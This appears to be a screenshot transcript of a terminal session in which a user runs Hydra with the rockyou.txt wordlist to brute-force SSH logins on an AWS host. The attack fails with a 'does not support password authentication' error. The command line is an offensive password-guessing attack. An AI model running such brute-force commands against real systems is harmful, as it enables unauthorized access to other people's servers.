 Terminal: Local
ordAuthentication
Last login: Fri Dec 23 04:59:16 2022 from 71.172.163.35
ubuntu@ip-10-192-11-95:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-207-96-200.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-23 22:59:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-207-96-200.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.129:22/ does not support password authentication.
ubuntu@ip-10-192-11-95:~$